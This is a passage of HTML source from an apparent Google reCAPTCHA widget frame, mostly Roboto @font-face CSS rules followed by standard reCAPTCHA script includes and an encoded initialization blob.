  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tZq4TZalAnms42DC4pZfJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tZq4TZalAnms42DC4pZfJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tZq4TZalAnms42DC4pZfJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmwjDo8K/woVNEBXDuDVxwoFiMsOmw6sMwp95PUbDnMOFAsONwqBTbRY1w5bCpsO2IRDCksOFw5XDnVjDnMK6GHEtwplWw4kTRsOUwqJXSkHCjRVEw6kPZsOqZXrCtxfCtDnCr3JaDMKUHMKTf8OnHsOEZcOSw6cTKXh2JTLCnMOgeDrDjsKkw4fDsB/CucO6w69Nbh3DokrCkU9wwqkkZMKEfMOOwqFqa0wBQsOzwrlgLMKNZQPDjx3DngUoNAsgasKLwp1gd8KAwrtXwrtPw4HCtl1OwqpPVhbDtcOxfsOcEh7DsS9hGEbDhVfCmMOsccOtLzY5YWvDtcOewrfDsS/CpzgvwqrCmBvCjMKdw5bDpcOGGMOhw7zDtsKqaQwqMcKDw4zDp01Kw4/DvE3DoMKFNFDDjUNTWW0cw5vCu1/CnsKnwpDDqGBvwoEsw4VpwqcMYl/DgDbDkcKMw4/DuMKvXsKqcmZ4bhbDvsKNETTDoUsDwr7Cvm5Cw60dB1RcXjVcwo/CpMKULzMMwonCgkR+w44PwrrCjsODdQrDq8KuwpPCs0TDjRV/w5nCjMKTO8K5wonCncOpw7pCwpJcA8OZBcK7PcOVwovClcKtw6HDiW/CtS7DvMO6dMKkw77Cm8KFTsOswpM1XjLCoD/[base64]/Cmg/Cm18Lw4LDghbDiAl6wprCgx4Qw7ZxTn0Tw7M7w7tZP2vDhRnCn8Kjw7LCtF/[base64]/DmEbDtn8qUDsRZWHCvcKIw49Fc206w43DusKEw7LCkE7Cr8OHdD0Vwo3DmkwBPMOqwrbDk8O9WcOAAsOrw5/[base64]/[base64]/PmHCr01YwpskVzHCnAzCuMOuwro3w7d7KsKfBMK7QMOFUsOzw7TDqcO/w6fCt0oJw7kLDGVKeiU7DcK/[base64]/w4NBa8KRacKkwrBCBTnCrFLCo1MdwpVdHBjCm8Kdw4fDsDMqCDxhwqlLwr9awoRlNCzDs0bDuEBQwql+w5QQw4x6w47CtFXDm8KgwpfCucKvahANw47CmCzDhMKVwqHCnwPCuXMEfEpuwqjDnz/[base64]/DjQZYworChF3Dh8OWJ2RsbcK1wqTChwTCuxsUUxrDjMOMwqoWwr5fBsK5w4PDtMKxwq3Do8O2wovCpsKiOcKBwr/ClT7CpsKhw6UpT8KmPQwqwqHClcOWw4rChADDm0N7w5PDgXklw5ZFwrXCncOBOC3CjcKYw5R+wq/DmE5YVUnCjEvDuMOww4XCj8KrS8K/w7pMR8OKwrPDksKvdBHClA7Drk5zw4jCgCrCgsKJPBt5BmrCicOkZsKyIgjCgR7CkMOvwoYAwq7CrArCp0lXw7bCpEnClDPDnsOhe8K9wq3ChXU4JWXDhE4TLcO0YcOse3o0D0XCpE4BTFbCi30OwqVwwqvCi8O4cMO/wrDCtcOYwojCmlh2J8KSXzTCoioGwoHCncKzV3wJQMKiwrZ5w4B3DWvDosK7ScKFYx/CukjDgMK1woRSCXx6YE9gw7FmwopOwr7DuMKDw4PCtBvCnABIb8Khw4c7dynCvMO0wqhxKzNDwogzdcKFWlfCsxgQw6HDrEnCkXo9XEkhBXjDiAU3wo/DnMOwODlSE8KywocTZMKWw6jDmU4ACE0CVsOBTsKywpDDpcOnw5QMw6jDgj7Cu8Kewp14wo54w4I/HmbDpVxxw4zCmkrCmMKqScKmw5gxw4rDuMOAQ8Ocf8O9wrJ+YxbCjwwvecKEbsKJQ8Ksw7Jed2bCu8OZEMK7wp3DucKGwqQTKFJQw5/CicOcJMOjwpZ2f1PDvgPCm8O2XcOxWTsEw7rDr8Kyw4oWfsO1wpNpHMOtwpxtJcK9w4ZACcKuZS00woVFw4DDgcKXwoPCm8OoSMOZwp/[base64]/[base64]/CkMOTwqdVw6TChMKAfWTCtwxACcO0w4kDw5c1wopMwrXDk8Kgd1vDusKuwpjCim3CtcO6ZcOOw64zw6PCvVLDq8KNLsKFGUxpFMOBwpDDvlVmecKUXcOTwrlCT8OHJDU9bcO4MMOXwpLDmjleaRtUw7fDm8KffFLCs8K5w6LDugbCjSDDrhXCuh4+wp3Cv8KEw5/CsCIQIjB0wpIqO8KFwrhIwqLDnGrDjxfDk0t8UzjClsKnw5LDo8ONSTTDll7Ch37DgQDCj8KvZ8KcKsKuwrhMNMOfw5VAcsOuwrA1N8K0w7xQISljTF/Dq8O5LQ/Dly/[base64]/[base64]/DjzvCu8K/cwIjw7VwZhbClWQGwrt+PMKVwodMDMOnexXClWhkwpYiw43DmX8rw51ADcKaT1fDolHCgypXKHxRwrhuwoXCoU9jwrRAw6V/UDTCqsOSB8O8wpDCkRMrZgFcSxfDpsOIw73DicKBw5lTY8OxXEJ+wpPDkC11w4fDosK9KT3DocKRwo0Gf07CpQFTw7krwpjCnkc+V8OUf0xxw7wjCcKGwrQFwolAH8O8QMOvw4hbNg/DqH/[base64]/ChCQIw4jCm8K9NX7DmsKKw5nDocOCwqzClMKZwqREwpF9w7nDhnQCwq3CnktAw4zDtcKRw7dBw4vCjUZ8wq/ClXrCusOQwo8Iw4AJWMOxMBxhwoDDoADCg3TCtX3DvFbCg8KrKkBUwoNUw43CoTXDj8O2w4kuwqRwPsONwrjDvsK/wpnCgRIkwofDqsOIQ0Qdw57Cuy5VeWh/w7PCuXc4IULCvCDCok3CgsOfwqnDkUnDnn3Dj8OEenlTwqfDlcK9wozDkMO7CcKEwokRbzvDlR0swpzDoX0FecK+S8KzBjvCl8O/[base64]/wp/[base64]/DpjVYwpzDiRwtYMOUD1DCphvDscKZw4gFSC10w6dMPsOlUcOOH2wQaDzCoH/CrMK8KsOaH8OsXELCqcK3UsOddGPCrAXChsKfFMOTwrTCsAQKTwMAwpzDlsK8w7nDqcOXwobCgMK4eT5Uw4/[base64]/[base64]/DssOzennDnsO4ITzClsOtFDPDrmRZwrnDrxTDpWYLw7k6QMO4Mktqw4bCn8Ktwp/Cq8Knw4XDjj1KdcKhwozClcOGOxdjw77Dhkh1w6vDoEZPw5/CjcO6CXnDu3PDjsK5D119w6rCisOtw7QHw4jCh8OewrR3wqnDjcKnLw5Bd1gNMcKHw6XCtFY2w4dSOFTDssKsfcK5KMKkR1x4w4TCihFlw6/DkhXDnsK1w4ArOMK8wrpXfsOlMsKRw4BUw5vCl8KsByfCqsKbwq7Dp8KHw63Cl8K8cwUXw4UkD1XDs8KTwrjCocKxw4vCo8O0wpXCvQDDhmBpw67DucOmP1JAVAjDvz57wrrCoMORwqfDnkDDoMKzw7Q0w5/[base64]/wp4Hw6oUw6woZTgQZ24FS8KiM8ORwoLDksKBwojClGvDoMKERcKnG8K5FMKtw5DCmcKvw73CvRXCuiE8ZnRvWg3DgcOkR8K5DsOUJcKiwqsQP252RWrCmD/CowlawqzCnCN5IcKXw6LClMO3woYyw7kywpTCssKTw77CuMKQE8KXw5fCisKLwrcEbT3Cu8O0wq7Cp8O+MTvDr8O7wrHCg8OTLzXCvjk6wpoMOsKiwpnCggAewrwyfcO4WlIfaFxOwrHDnGUNA8OWaMKceE8/S0ZqOsOZw7fCicKBaMKWCwdHIV/CiQwWTjPCjcOZwqHCnEXDulXDpMOIw77CiTfDnRDCgsO2G8OlMsKnw5vCjMOaLsONVMOSw6HDgB3DmkDDglIQwpDCt8OiDStCw6jDrD9ow6s4w69Ewp9eN3A/[base64]/[base64]/[base64]/w6tLKcOSNVhDwq3DqsOxw7bDmsOlbR/[base64]/Ci